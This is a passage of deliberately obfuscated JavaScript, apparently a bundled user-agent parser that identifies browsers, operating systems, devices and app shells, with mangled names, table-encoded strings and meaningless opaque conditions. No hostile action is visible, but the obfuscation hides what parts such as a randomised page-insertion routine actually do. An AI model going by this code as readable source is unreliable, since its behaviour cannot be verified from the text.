\u2028\u202f\ufeff\u3000\u1680-\u2000\n\u200a\t\f\u2029])([\u002e0-9\x6e\u0074]{1,})/i],[[F1x[9],n$V.q0n(402)],[F1x[3],F1x[33][n$V.d3q(1868)],F1x[53][n$V.q0n(2511)][n$V.q0n(768)][n$V.q0n(249)]]],[/\151\160[\x6f\x64\u0068\x65\u006e\u0061]{2,4}\b(?:[^\u2029\u2028\n\r]{0,}\x6f\u0073[\f\u1680-\u2000\u3000\u205f\r\ufeff \u200a\n\u202f\u2029\v\u00a0\t\u2028]([_a-z0-9A-Z]{1,})[\n\u00a0\ufeff\f \u202f\u3000\u205f\r\t\v\u2029\u2028\u1680-\u2000\u200a]\x6c\u0069\u006b\145[ \t\u2029\r\f\u1680-\u2000\n\u202f\u3000\v\u200a\u205f\u00a0\ufeff\u2028]\x6d\x61\143|\u003b[\u2028\u1680-\u2000\u202f\u2029\r \u200a\u00a0\n\f\v\u205f\ufeff\u3000\t]\u006f\x70\145\u0072\141)/i,/\x63\x66\u006e\u0065\u0074\x77\157\x72\153\x2f[^\u2029\u2028\n\r]{1,}\144\x61\u0072\u0077\151\x6e/i],[[F1x[3],/\x5f/g,n$V.O7m()[10][7][5] == n$V.n4B()[1][10][7] || 5496 >= (6036,1600)?n$V.q0n(1401):(3.56e+2,![])],[F1x[9],n$V.d3q(2157)]],[/(\x6d\u0061\143[\u2028\u2029\v\ufeff\t\u200a\r\u205f\u1680-\u2000\u3000\n \f\u202f\u00a0]\157\u0073[\u2028\u1680-\u2000\u2029\t\v\n\u202f\f\u3000\u200a\r\u205f \u00a0\ufeff]\u0078)[\u202f\t\v\u205f\u1680-\u2000 \f\u2029\u2028\u3000\r\u00a0\ufeff\n\u200a]{0,1}([A-Z0-9a-z_\056\u205f\v\n\u200a\u1680-\u2000\u2029\u00a0\u2028 \u3000\u202f\t\f\ufeff\r]{0,})/i,/(\155\u0061\u0063\151\156\164\x6f\u0073\150|\u006d\x61\143(?=\x5f\x70\x6f\167\u0065\u0072\x70\x63)[\t\u2029\u3000\ufeff\u00a0\f\u1680-\u2000\v\u2028\r\u202f\u200a \n\u205f])(?![^\u2029\u2028\n\r]{1,}\150\x61\151\x6b\x75)/i],[[F1x[9],n$V.q0n(2487)],[F1x[3],/\x5f/g,n$V.n4B()[4][3][11] != n$V.O7m()[3][3][4] && (1995,49) <= 6650?n$V.q0n(1401):(n$V.d3q(908),4.78e+3)]],[/(\141\156\144\162\x6f\151\x64|\x77\x65\x62\x6f\u0073|\u0070\x61\x6c\x6d[\u202f\t\ufeff\u1680-\u2000 \f\u00a0\u2028\u3000\u200a\u205f\n\u2029\r\v]\157\x73|\u0071\u006e\u0078|\u0062\u0061\u0064\u0061|\u0072\x69\155[\n\u1680-\u2000\u200a\ufeff\u202f\u00a0\f\t\r\u3000 \u2028\v\u205f\u2029]\164\141\142\x6c\145\u0074[\t\u2029\v\u205f \u202f\r\u2028\u00a0\u200a\ufeff\u3000\u1680-\u2000\f\n]\x6f\163|\x6d\145\u0065\147\157|\u0073\141\151\u006c\x66\x69\u0073\x68|\143\u006f\x6e\164\u0069\u006b\u0069)[\r\f \u00a0\u205f\u3000\t\v\u2028\u200a\u202f\ufeff\u2029\u1680-\u2000\n\u002d\x2f]{0,1}([a-z_0-9A-Z\u002e]{0,})/i,/(\x62\u006c\x61\x63\153\x62\u0065\x72\u0072\x79)[a-zA-Z0-9_]{0,}\057([\x2eA-Za-z0-9_]{0,})/i,/(\164\151\u007a\x65\x6e|\153\141\u0069\u006f\x73)[\r\u3000\t\u2029\u200a\v\u202f\ufeff\u00a0\n\u205f\f \u2028\u1680-\u2000\057]([_A-Za-z0-9\x2e]{1,})/i,/\u0028(\163\u0065\u0072\x69\x65\x73\x34\u0030)\u003b/i],[F1x[9],F1x[3]],[/\x28\x62\u0062(\u0031\u0030)\u003b/i],[F1x[3],[F1x[9],n$V.q0n(59)]],[/(?:\x73\u0079\u006d\x62\u0069\x61\u006e[\u3000\u200a\u2028\n\f\u205f\ufeff\u2029\u1680-\u2000\t \u00a0\u202f\r\v]{0,1}\x6f\x73|\x73\u0079\u006d\142\x6f\163|\u0073\066\x30(?=\x3b)|\u0073\145\x72\u0069\u0065\x73\u0036\u0030)[\x2f\055\u200a\u00a0\u1680-\u2000\t\v\u205f\ufeff\r\n\f\u2028\u202f \u2029\u3000]{0,1}([0-9_a-zA-Z\x2e]{0,})/i],[F1x[3],[F1x[9],n$V.d3q(376)]],[/\x6d\u006f\u007a\151\154\u006c\x61[^\n\u2028\r\u2029]{1,}\050\155\157\u0062\151\u006c\x65\u003b[^\n\u2028\r\u2029]{1,}\x67\u0065\x63\x6b\u006f[^\n\u2029\r\u2028]{1,}\u0066\u0069\u0072\x65\146\157\170/i],[[F1x[9],n$V.d3q(2750)]],[/\167\x65\142\u0030\u0073\x3b[^\r\u2028\n\u2029]{1,}\u0072\x74(\164\166)/i,/\b(?:\x68\u0070){0,1}\u0077\u006f\x73(?:\u0062\u0072\157\x77\u0073\x65\x72){0,1}\u002f([0-9_A-Za-z\x2e]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(290)]],[/\x63\u0072\x6b\u0065\171\057([0-9\x2e]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(2519)]],[/(\u0063\162\157\u0073)[\ufeff\t\n\u00a0\u202f\u2029\u1680-\u2000 \r\v\u205f\u200a\f\u2028\u3000][0-9a-z_A-Z]{1,}[\f\n\t\u2028\u205f\u3000\v\r \u2029\u200a\u1680-\u2000\u00a0\u202f\ufeff]([\x2eA-Z0-9_a-z]{1,}[_A-Z0-9a-z])/i],[[F1x[9],n$V.d3q(2136)],F1x[3]],[/(\x6e\151\x6e\u0074\145\x6e\144\157|\x70\u006c\141\171\u0073\u0074\141\u0074\u0069\u006f\x6e)[ \n\u200a\u2028\u205f\u202f\t\v\r\u3000\u1680-\u2000\u00a0\u2029\f\ufeff]([\u0065\u0061\u0069\u0075\064\u0076\157\x70\142\u006c\u0072\x73\u0063\065\u0074\u0064\u0077\x68\u0033]{1,})/i,/(\u0078\x62\x6f\x78)\u003b[ \v\n\f\u1680-\u2000\u2029\u200a\ufeff\r\u00a0\u202f\u3000\t\u205f\u2028]{1,}\x78\u0062\u006f\u0078[\t\f\u00a0\u202f\u2028\r\u3000\ufeff \u2029\u200a\u1680-\u2000\u205f\n\v]([^\x3b\x29]{1,})/i,/(\x6d\151\u006e\164)[\u0029\n\u202f\t\f\v\u00a0\u205f\u2028\r\u2029\u200a\u1680-\u2000\u3000\ufeff \050\u002f]{0,1}([0-9a-zA-Z_]{0,})/i,/(\155\141\147\x65\151\x61|\x76\u0065\x63\u0074\157\x72\x6c\151\156\165\170)[\u003b\u205f\u200a\u1680-\u2000\u202f\u2029\t\ufeff \u3000\u00a0\f\r\n\u2028\v]/i,/(\u006a\u006f\u006c\x69|[\x78\154\u006b\156]{0,1}\x75\u0062\x75\x6e\164\165|\144\x65\u0062\151\u0061\156|\u0073\165\u0073\x65|\157\u0070\x65\u006e\u0073\x75\x73\u0065|\x67\x65\x6e\u0074\u006f\x6f|\u0061\162\x63\u0068(?=[\ufeff\u2029\r\u205f\n\u2028\u200a\u1680-\u2000\u00a0 \u202f\u3000\f\v\t]\x6c\151\x6e\x75\170)|\u0073\u006c\141\143\153\x77\x61\u0072\u0065|\x66\145\144\157\x72\u0061|\x6d\x61\x6e\144\u0072\u0069\166\u0061|\x63\145\u006e\164\x6f\163|\x70\x63\u006c\151\x6e\u0075\x78\x6f\163|\x72\145\u0064\u0068\x61\u0074|\x7a\u0065\x6e\x77\u0061\x6c\x6b|\u006c\151\x6e\160\165\163|\x72\x61\u0073\x70\142\x69\u0061\156)(?:[\v\f\u00a0\u2028\u1680-\u2000\u3000\t \u200a\n\r\ufeff\u2029\u202f\u205f]\147\u006e\u0075\u002f\x6c\x69\u006e\u0075\170){0,1}(?:[\r\u1680-\u2000\ufeff \v\t\n\f\u3000\u205f\u2029\u2028\u200a\u00a0\u202f]\u006c\151\x6e\u0075\x78){0,1}[\x2d\x2f\r\u205f\t\u1680-\u2000\n\u2028\v\u00a0 \u202f\f\u3000\ufeff\u2029\u200a]{0,1}(?!\x63\x68\x72\x6f\x6d|\x70\u0061\143\u006b\141\x67\u0065)([A-Za-z0-9_\055\x2e]{0,})/i,/(\x68\x75\u0072\u0064|\154\151\u006e\u0075\u0078)[\u200a\u2028\t\u3000\u205f \n\f\u1680-\u2000\r\u00a0\ufeff\v\u202f\u2029]{0,1}([\0560-9A-Za-z_]{0,})/i,/(\x67\156\u0075)[\f\u00a0 \v\u205f\u2029\u3000\t\u1680-\u2000\u2028\ufeff\r\u200a\u202f\n]{0,1}([_A-Z0-9a-z\u002e]{0,})/i,/[\v\u200a \t\n\f\u00a0\u202f\u3000\u1680-\u2000\u2029\u205f\ufeff\r\u2028]([\u0063\u0066\x74\x72\x70\x2d\157\156\u0065]{0,4}\u0062\163\u0064|\144\x72\u0061\x67\x6f\156\146\154\u0079)[\u2028\u1680-\u2000\u200a\u2029\r\n\u3000\u205f\u00a0 \ufeff\t\u202f\f\v]{0,1}(?!\x61\155\144|[\064\u0033\u0078\x69\x36]{1,2}\x38\066)([a-zA-Z_0-9\u002e]{0,})/i,/(\150\x61\u0069\153\x75)[\u1680-\u2000\r\u200a\u202f\u2028\f\v\u2029\ufeff\u3000 \u205f\u00a0\n\t]([_A-Z0-9a-z]{1,})/i],[F1x[9],F1x[3]],[/(\u0073\x75\u006e\u006f\163)[\ufeff\t \u3000\f\n\r\v\u202f\u205f\u200a\u00a0\u2028\u1680-\u2000\u2029]{0,1}([0-9\056a-zA-Z0-9_]{0,})/i],[[F1x[9],n$V.d3q(2092)],F1x[3]],[/((?:\x6f\160\145\x6e){0,1}\163\157\x6c\141\162\u0069\163)[\057\ufeff\n\u2028\u00a0\f\u205f \t\r\u200a\v\u2029\u202f\u1680-\u2000\u3000\u002d]{0,1}([0-9_a-zA-Z\056]{0,})/i,/(\x61\151\u0078)[\f\u1680-\u2000\r\u00a0\n\t\u3000\u202f\u200a\u2029\u2028 \v\ufeff\u205f](([0-9])(?=\056|\u0029|[\r\u200a\n\u2028\u1680-\u2000 \u00a0\f\t\v\u205f\ufeff\u3000\u2029\u202f])[_0-9A-Za-z\u002e]){0,}/i,/(\x70\154\x61\x6e[\u3000\u1680-\u2000\f\u205f\u2028\v\ufeff\u2029\u200a\n\t\r\u00a0\u202f ]\u0039|\x6d\x69\x6e\x69\u0078|\x62\145\x6f\u0073|\157\163\057\062|\x61\155\x69\147\141\u006f\163|\155\u006f\162\160\x68\u006f\163|\x72\u0069\163\143[\u2028\u1680-\u2000\r\u205f\v\ufeff\u00a0\t\u3000\u200a\n\u202f\f \u2029]\157\x73|\u006f\x70\u0065\156\x76\u006d\x73|\x66\u0075\x63\u0068\163\151\x61)/i,/(\165\156\x69\x78)[\r\u00a0\f\ufeff\v \n\t\u200a\u1680-\u2000\u3000\u2029\u205f\u2028\u202f]{0,1}([\0560-9A-Za-z_]{0,})/i],[F1x[9],F1x[3]]]};F1x[23]=function(H2Q,j56){var x$E=[arguments];if(n$V.O7m()[4][9][0][5] != n$V.O7m()[8][3][7] && (n$V.d3q(980) == typeof x$E[0][0] && (x$E[0][1]=x$E[0][0],x$E[0][0]=F1x[0][1]),!(this instanceof F1x[23]))){return new F1x[23](x$E[0][0],x$E[0][1])[n$V.d3q(2492)]();}x$E[7]=x$E[0][0] || (void 0 !== F1x[0][0] && F1x[0][0][n$V.q0n(1913)] && F1x[0][0][n$V.q0n(1913)][n$V.q0n(2467)] || n$V.n4B()[5][4][5] != n$V.O7m()[11][4][11]?F1x[0][0][n$V.q0n(1913)][n$V.q0n(2467)]:n$V.d3q(2655));x$E[4]=x$E[0][1] || n$V.n4B()[7][2][5] != n$V.O7m()[3][5][2]?F1x[12][n$V.d3q(389)](F1x[74],x$E[0][1]):F1x[74];return (this[n$V.q0n(2460)]=function(){var x_s=[arguments];x_s[4]={'\x6e\x61\x6d\x65':F1x[0][1],'\x76\x65\x72\x73\x69\x6f\x6e':F1x[0][1]};return (F1x[33][n$V.q0n(1490)][n$V.q0n(2231)](x_s[4],x$E[7],x$E[4][n$V.q0n(757)]),x_s[4][n$V.q0n(2508)]=F1x[12][n$V.d3q(2508)](x_s[4][n$V.d3q(249)]),x_s[4]);},this[n$V.d3q(1836)]=function(){n$V.l3X();var P$n=[arguments];P$n[5]={'\x61\x72\x63\x68\x69\x74\x65\x63\x74\x75\x72\x65':F1x[0][1]};return (F1x[33][n$V.d3q(1490)][n$V.q0n(2231)](P$n[5],x$E[7],x$E[4][n$V.q0n(387)]),P$n[5]);},this[n$V.d3q(926)]=function(){var b7G=[arguments];b7G[5]={'\x76\x65\x6e\x64\x6f\x72':F1x[0][1],'\x6d\x6f\x64\x65\x6c':F1x[0][1],'\x74\x79\x70\x65':F1x[0][1]};return (F1x[33][n$V.d3q(1490)][n$V.q0n(2231)](b7G[5],x$E[7],x$E[4][n$V.q0n(565)]),b7G[5]);},this[n$V.d3q(385)]=function(){n$V.l3X();var T21=[arguments];T21[6]={'\x6e\x61\x6d\x65':F1x[0][1],'\x76\x65\x72\x73\x69\x6f\x6e':F1x[0][1]};return (F1x[33][n$V.q0n(1490)][n$V.d3q(2231)](T21[6],x$E[7],x$E[4][n$V.d3q(3119)]),T21[6]);},this[n$V.q0n(2911)]=function(){var f6n=[arguments];f6n[8]={'\x6e\x61\x6d\x65':F1x[0][1],'\x76\x65\x72\x73\x69\x6f\x6e':F1x[0][1]};return (F1x[33][n$V.d3q(1490)][n$V.q0n(2231)](f6n[8],x$E[7],x$E[4][n$V.d3q(2511)]),f6n[8]);},this[n$V.d3q(2492)]=function(){return {'\x75\x61':this[n$V.q0n(2573)](),'\x62\x72\x6f\x77\x73\x65\x72':this[n$V.d3q(2460)](),'\x65\x6e\x67\x69\x6e\x65':this[n$V.q0n(385)](),'\x6f\x73':this[n$V.q0n(2911)](),'\x64\x65\x76\x69\x63\x65':this[n$V.d3q(926)](),'\x63\x70\x75':this[n$V.d3q(1836)]()};},this[n$V.q0n(2573)]=function(){n$V.l3X();return x$E[7];},this[n$V.d3q(1999)]=function(N1J){var H0C=[arguments];return (x$E[7]=typeof H0C[0][0] === F1x[1] && H0C[0][0][n$V.q0n(2309)] > 255 || n$V.O7m()[3][11][8] != n$V.O7m()[11][6][5]?F1x[12][n$V.d3q(3030)](H0C[0][0],255):H0C[0][0],this);},this[n$V.q0n(1999)](x$E[7]),this);};F1x[23][n$V.d3q(2841)]=n$V.q0n(10);F1x[23][n$V.d3q(2389)]={'\x4e\x41\x4d\x45':F1x[9],'\x4d\x41\x4a\x4f\x52':n$V.d3q(2508),'\x56\x45\x52\x53\x49\x4f\x4e':F1x[3]};F1x[23][n$V.q0n(1372)]={'\x41\x52\x43\x48\x49\x54\x45\x43\x54\x55\x52\x45':F1x[51]};F1x[23][n$V.q0n(142)]={'\x4d\x4f\x44\x45\x4c':F1x[7],'\x56\x45\x4e\x44\x4f\x52':F1x[5],'\x54\x59\x50\x45':F1x[4],'\x43\x4f\x4e\x53\x4f\x4c\x45':F1x[87],'\x4d\x4f\x42\x49\x4c\x45':F1x[38],'\x53\x4d\x41\x52\x54\x54\x56':F1x[91],'\x54\x41\x42\x4c\x45\x54':F1x[73],'\x57\x45\x41\x52\x41\x42\x4c\x45':F1x[96],'\x45\x4d\x42\x45\x44\x44\x45\x44':F1x[25]};F1x[23][n$V.q0n(2357)]={'\x4e\x41\x4d\x45':F1x[9],'\x56\x45\x52\x53\x49\x4f\x4e':F1x[3]};F1x[23][n$V.d3q(1879)]={'\x4e\x41\x4d\x45':F1x[9],'\x56\x45\x52\x53\x49\x4f\x4e':F1x[3]};T9f[370][n$V.q0n(1982)] && (T9f[674]=T9f[370][n$V.d3q(1982)]=F1x[23]);T9f[674][n$V.q0n(2382)]=F1x[23];F1x[40]=void 0 !== F1x[0][0] && (F1x[0][0][n$V.d3q(1692)] || F1x[0][0][n$V.d3q(47)]);if(n$V.n4B()[6][0][8] == n$V.n4B()[0][1][1] || F1x[40] && !F1x[40][n$V.d3q(532)]){F1x[30]=new F1x[23]();F1x[40][n$V.q0n(532)]=F1x[30][n$V.q0n(2492)]();F1x[40][n$V.d3q(532)][n$V.d3q(2407)]=function(){n$V.l3X();return F1x[30][n$V.q0n(2573)]();};F1x[40][n$V.d3q(532)][n$V.q0n(466)]=function(u20){var Y5_=5;var x0C=[arguments];x0C[8]=[n$V.q0n(532)];n$V.l3X();F1x[30][n$V.d3q(1999)](x0C[0][0]);x0C[4]=F1x[30][n$V.d3q(2492)]();for(x0C[Y5_] in x0C[4]){F1x[40][x0C[8][0]][x0C[5]]=x0C[4][x0C[5]];}};}})(n$V.d3q(980) == typeof W$h[2] || n$V.O7m()[6][7][5] != n$V.O7m()[7][1][2]?W$h[2]:T9f[208][n$V.q0n(1982)]);function F0v(U8c){var U_k=[arguments];return U_k[0][0][n$V.q0n(1139)](function(x02){var B03=[arguments];return g$P$FYfb(B03[0][0]) || n$V.O7m()[8][10][8] == n$V.n4B()[7][3][4]?B03[0][0]:g$x2gNmY(B03[0][0],10);});}T9f[275]=T9f[208][n$V.d3q(1982)];T9f[600]=n$V.q0n(1972);T9f[597]=n$V.d3q(789);T9f[673]=n$V.q0n(2038);T9f[528]=n$V.d3q(2157);T9f[599]=n$V.d3q(1608);T9f[577]=n$V.q0n(402);T9f[174]=n$V.d3q(3101);T9f[248]=T9f[275][n$V.q0n(2382)][n$V.q0n(142)][n$V.d3q(272)];T9f[695]=T9f[275][n$V.q0n(2382)][n$V.d3q(142)][n$V.d3q(1563)];T9f[936]=T9f[275][n$V.q0n(2382)][n$V.d3q(142)][n$V.d3q(2286)];T9f[324]=T9f[275][n$V.q0n(2382)][n$V.q0n(142)][n$V.q0n(686)];T9f[982]=T9f[275][n$V.d3q(2382)][n$V.d3q(2389)][n$V.d3q(933)];T9f[634]=T9f[275][n$V.q0n(2382)][n$V.d3q(2389)][n$V.d3q(2841)];T9f[357]={'\x64\x65\x76\x69\x63\x65':[[/\x61\u006e\x64\162\u006f\151\u0064[^\u2028\n\u2029\r]{1,}\073[\r\u1680-\u2000\f \u3000\v\n\t\u202f\u2029\u2028\ufeff\u00a0\u200a\u205f](\u0076\151\u0076\157)[\u202f\ufeff\v\u00a0\f\u205f \u2028\n\u200a\u3000\r\u2029\u1680-\u2000\t]{0,1}([A-Z_0-9a-z\r\u202f\f\u3000\u00a0\u200a\u2029 \t\n\u2028\u205f\ufeff\v\u1680-\u2000]{1,})[\u1680-\u2000\n\u2028\u200a\ufeff \u205f\u202f\u2029\u00a0\r\u3000\v\t\f]\142\x75\x69\x6c\x64/i],[T9f[248],T9f[695],[T9f[936],T9f[324]]],[/\u0064\x2f\u0068\u006f\x6e\157\u0072([0-9_a-zA-Z\n\ufeff\u200a \u3000\u1680-\u2000\u2028\u205f\u202f\v\f\u2029\u00a0\r\t\055]{1,})[\x29\u003b]/i],[T9f[695],[T9f[248],n$V.d3q(2040)],[T9f[936],T9f[324]]]],'\x62\x72\x6f\x77\x73\x65\x72':[[T9f[6]],[[T9f[982],n$V.q0n(1926)],T9f[634]],[T9f[1]],[T9f[982],T9f[634]],[T9f[3]],[[T9f[982],n$V.q0n(586)],T9f[634]],[/(\165\u0063\142\x72\x6f\u0077\x73\x65\u0072)\u002f([\u002ea-z0-9_A-Z]{1,})/i,/(\165\u0063\x6d\x69\u006e\x69)\x2f([\u002e0-9a-z_A-Z]{1,})/i],[[T9f[982],n$V.q0n(2395)],T9f[634]],[/(\x71\151\x68\157\u006f\u0062\162\x6f\167\u0073\x65\x72|\161\150\142\u0072\x6f\x77\u0073\145\162)\u002f([_0-9a-zA-Z\u002e]{1,})/i],[[T9f[982],n$V.q0n(2566)],T9f[634]],[/(\154\151\x74\x65\040\x62\x61\u0069\u0064\u0075\u0062\157\x78\u0061\x70\x70)\u002f([\u002e0-9_a-zA-Z]{1,})/i],[[T9f[982],n$V.d3q(2977)],T9f[634]],[/(\142\x61\x69\x64\u0075\x62\x6f\170\x61\u0070\u0070|\u0062\141\x69\144\165\142\x72\x6f\x77\163\x65\162|\142\u0069\u0064\x75\142\x72\u006f\u0077\163\x65\162|\u0062\u0064\u0062\x72\u006f\u0077\163\u0065\x72)\u002f([_a-zA-Z0-9\u002e]{1,})/i],[[T9f[982],n$V.q0n(3128)],T9f[634]],[/(\x6d\141\x78\164\u0068\157\u006e|\155\170\142\u0072\157\u0077\u0073\x65\x72|\155\u0078\x69\x6f\x73)\x2f([A-Z0-9_a-z\u002e]{1,})/i],[[T9f[982],n$V.d3q(1823)],T9f[634]],[T9f[9]],[[T9f[982],n$V.d3q(2604)],T9f[634]],[/(\157\u0070\145\x72\141|\u006f\x75\u0070\x65\156\u0067|\157\160\u0072\u002f{0,1})\x2f([\056_0-9a-zA-Z]{1,})/i],[[T9f[982],n$V.d3q(282)],T9f[634]],[/(\x61\x6c\u006f\x68\x61\u0062\u0072\157\167\x73\x65\u0072)\x2f([\056a-z_A-Z0-9]{1,})/i],[[T9f[982],n$V.q0n(2223)],T9f[634]],[/(\x73\157\u0067\157\x75\155\157\x62\u0069\x6c\x65\142\162\u006f\167\u0073\u0065\u0072|\163\157\x67\x6f\u0075)\057([\056a-z0-9_A-Z]{1,})/i],[[T9f[982],n$V.q0n(648)],T9f[634]],[/(\154\u0069\u0065\u0062\x61\x6f\x66\u0061\u0073\x74|\x6c\u0069\u0065\x62\141\x6f)\057([_A-Za-z0-9\x2e]{1,})/i],[[T9f[982],n$V.d3q(497)],T9f[634]],[/(\x6d\x69\x75\x69\u0062\x72\u006f\167\163\x65\x72)\057([_A-Za-z0-9\u002e]{1,})/i],[[T9f[982],n$V.q0n(715)],T9f[634]],[/(\x71\u007a\u006f\u006e\145)\x2f([0-9a-z_A-Z\056]{1,})/i],[T9f[982],T9f[634]]]};T9f[933]={'\x62\x72\x6f\x77\x73\x65\x72':[[T9f[3]],[[T9f[982],n$V.q0n(586)],T9f[634]],[T9f[4]],[T9f[634],[T9f[982],n$V.d3q(2341)]],[T9f[7]],[[T9f[982],/([^\u2028\r\n\u2029]{1,})/,n$V.q0n(919)],T9f[634]],[/(\143\150\162\x6f\x6d\145|[\172\164\u006b\u0061\151\156\x6f\x65]{5}[\u2029\u200a\u205f\u00a0\f\v\u3000\u202f\r\u2028\u1680-\u2000\n\ufeff \t]{0,1}\142\u0072\157\x77\163\x65\x72)\u002f\u0076{0,1}([\056_0-9a-zA-Z]{1,})/i],[T9f[982],T9f[634]],[/((?:\x61\u006e\144\162\x6f\x69\u0064[^\n\r\u2029\u2028]{1,})\x63\u0072\u006d\157|\143\u0072\151\x6f\x73)\057([_0-9A-Za-z\x2e]{1,})/i],[[T9f[982],n$V.q0n(652)],T9f[634]],[/\166\x65\u0072\163\x69\x6f\156\u002f([\x2e_A-Z0-9a-z]{1,})[^\u2028\n\u2029\r]{1,}?\155\157\x62\x69\x6c\x65\057[0-9A-Za-z_]{1,}[\u3000\t \u200a\u205f\u2028\ufeff\r\u00a0\u202f\f\n\u2029\v\u1680-\u2000](\163\141\146\x61\u0072\x69)/i],[T9f[634],[T9f[982],n$V.q0n(1651)]],[/\u0076\x65\162\x73\u0069\x6f\u006e\057([\0560-9A-Za-z_]{1,})[^\n\r\u2028\u2029]{1,}?(\163\u0061\x66\x61\162\151)/i],[T9f[634],T9f[982]],[T9f[9]],[[T9f[982],n$V.q0n(2604)],T9f[634]],[T9f[6]],[[T9f[982],n$V.q0n(1926)],T9f[634]],[T9f[1]],[T9f[982],T9f[634]],[/\u0069\160\150\157\x6e\u0065\u0020\157\u0073/i],[[T9f[982],n$V.q0n(1257)],[T9f[634],(4294,4990) > (1760,665.35) && n$V.n4B()[1][5][8] == n$V.n4B()[5][5][8]?n$V.q0n(1966):6.63e+2]]]};function l4C(){var T0c=[arguments];T0c[4]=(function i$3(V6f){var u8Z=(v9l,c81,K6X)=>X4.G9(v9l,c81,K6X,70,i$3) + c81;var M3I=u8Z(837,-36,78);var R$J=[arguments];R$J[3]=[n$V.q0n(2979),n$V.d3q(2526),n$V.d3q(1922),n$V.q0n(854),n$V.d3q(973)][n$V.d3q(1139)](function(i2R){n$V.l3X();var A1F=[arguments];return A1F[X4.z$(352893,X4.n9()[60](),60)][0][n$V.q0n(X4.z$(350706,X4.n9()[33](),33))](/[^\x61-\u0073\u0074-\x77\u0078-\u007a\u0041-\103\104-\u0047\110-\113\x4c-\126\127-\132\075]/g,n$V.d3q(X4.b7(350417,X4.n9()[32](),32)));});R$J[1]=R$J[3][n$V.d3q(2309)];R$J[9]=(1,T9f[648])(n$V.q0n(X4.b7(352721,X4.n9()[41](),41)),W$h[M3I][n$V.q0n(1352)](n$V.q0n(2576)));R$J[5]=W$h[2][R$J[9]];return (n$V.q0n(1396) == typeof R$J[0][0] && n$V.O7m()[11][7][8] == n$V.O7m()[4][2][8]?R$J[0][0]=R$J[3][n$V.q0n(253)](R$J[0][0]):g$L5UC$k[n$V.d3q(1480)](R$J[0][0]) || (R$J[0][0]=-1),(R$J[0][0] < 0 || R$J[0][0] > R$J[1]) && (R$J[0][0]=R$J[5][n$V.d3q(1418)]() * R$J[1] + .5 | X4.z$(353533,X4.n9()[90](),90)),R$J[3][R$J[0][0]]);})(-1);T0c[6]=(1,T9f[648])(n$V.q0n(2246),W$h[2][n$V.d3q(1352)](n$V.q0n(698)));null === (T0c[2]=W$h[2][n$V.d3q(1009)]) || void 0 === T0c[2] || T0c[2][T0c[X4.b7(353731,X4.n9()[61](),61)]](T0c[4]);(W$h[2][n$V.d3q(X4.z$(351865,X4.n9()[47](),47))]=W$h[2][n$V.d3q(1929)] || new W$h[2][n$V.d3q(1777)]())[n$V.q0n(X4.z$(351864,X4.n9()[58](),58))](T0c[4]);}function d$(c57){n$V.o$o();var b7x=[arguments];return n$V.O7m()[7][2][5] == n$V.n4B()[11][3][8] && this instanceof d$?(this[n$V.O7m()[11][8][11] != n$V.O7m()[4][9][5] || (186.36,883.93) >= (1923,361.74)?n$V.q0n(139):5.75e+3]=b7x[0][0],this):new d$(b7x[0][0]);}function D8G(c2K){var u_t=[arguments];return T9f[2][n$V.q0n(961)](u_t[0][0]);}function V2H(){n$V.l3X();return [n$V.d3q(2207),n$V.q0n(180),n$V.d3q(X4.z$(353199,X4.n9()[82](),82)),n$V.d3q(3052),n$V.d3q(X4.b7(351669,X4.n9()[22](),22))][n$V.d3q(X4.b7(353293,X4.n9()[72](),72))](function Y3n(S2l){var I2P=(q8K,X5U,T4I)=>X4.z_(q8K,X5U,T4I,70,Y3n) + X5U;var f9T=I2P(6,-156,"B"),l$m=I2P(15,-241,38);var V0C=[arguments];return V0C[0][f9T][n$V.d3q(X4.z$(351667,X4.n9()[99](),99))](l$m);});}W$h[2][n$V.q0n(2382)]=T9f[275][n$V.d3q(2382)];T9f[520]=(function(){function K9l(){var w_t=[arguments];this[n$V.d3q(907)]=new T9f[275][n$V.d3q(2382)](W$h[2][n$V.d3q(1913)][n$V.d3q(2467)],T9f[357]);w_t[1]=this[n$V.q0n(907)][n$V.q0n(2460)]();this[5332 <= 589.39 || n$V.n4B()[4][2][8] != n$V.O7m()[10][4][8]?![]:n$V.q0n(1875)]=w_t[1][n$V.q0n(249)];this[n$V.n4B()[3][11][8] != n$V.n4B()[2][7][5] || 4277 == (4570,1659)?!"1":n$V.d3q(563)]=w_t[1][n$V.q0n(316)];w_t[5]=new T9f[275][n$V.d3q(2382)](W$h[2][n$V.q0n(1913)][n$V.d3q(2467)],T9f[933])[n$V.d3q(2460)]();this[534.88 != 3670 || n$V.O7m()[5][4][5] == n$V.O7m()[3][11][4]?n$V.d3q(1394):(668,655.75)]=w_t[5][n$V.d3q(249)];this[1370 <= 247 && n$V.n4B()[5][7][2] != n$V.O7m()[7][9][10]?(0x853,![]):n$V.q0n(840)]=w_t[5][n$V.d3q(316)];w_t[2]=this[n$V.d3q(907)][n$V.q0n(2911)]()[n$V.d3q(316)];!w_t[2] && (w_t[2]=n$V.q0n(2655));w_t[2]=n$V.O7m()[4][4][2] != n$V.O7m()[9][9][4] && (/\u0041\u006e\x64\162\157\u0069\x64/i)[n$V.d3q(961)](w_t[2])?T9f[673]:(/\u0069\u006f\x73/i)[n$V.q0n(961)](w_t[2]) && n$V.O7m()[0][0][2] == n$V.n4B()[5][0][5]?T9f[528]:n$V.O7m()[3][3][8] == n$V.O7m()[2][3][10][7] || (/\u004d\u0061\143\x20\u004f\u0053/i)[n$V.d3q(961)](w_t[2])?T9f[599]:n$V.n4B()[10][6][2] != n$V.n4B()[7][7][8] || (/\x57\151\156\u0064\x6f\x77\163\x20(\x50\x68\u006f\u006e\145|\115\x6f\142\u0069\u006c\x65)/i)[n$V.d3q(961)](w_t[2])?n$V.q0n(449):(/\u0057\151\156\x64\157\u0077\u0073/i)[n$V.d3q(961)](w_t[2]) && n$V.O7m()[4][1][4][5] == n$V.O7m()[11][8][11]?T9f[577]:n$V.q0n(2691);this[n$V.O7m()[11][7][8] == n$V.n4B()[0][9][1] || 2110 === (533.45,702.15)?(W$h[8],n$V.d3q(2577)):n$V.d3q(1727)]=w_t[2];w_t[6]=/\u0070\147\155\157\x62\u0069\x6c\u0065\u0073\150\u0065\x6c\x6c/;n$V.l3X();w_t[9]=/\160\u0067\x73\150\u0065\x6c\u006c/;w_t[4]=n$V.O7m()[11][10][5] != n$V.n4B()[4][8][10] && ((/\u0070\u0067\141\u0070\x70/)[n$V.q0n(961)](this[n$V.q0n(907)][n$V.d3q(2573)]()) || w_t[6][n$V.q0n(961)](this[n$V.q0n(907)][n$V.q0n(2573)]()))?T9f[174]:n$V.O7m()[0][10][8] != 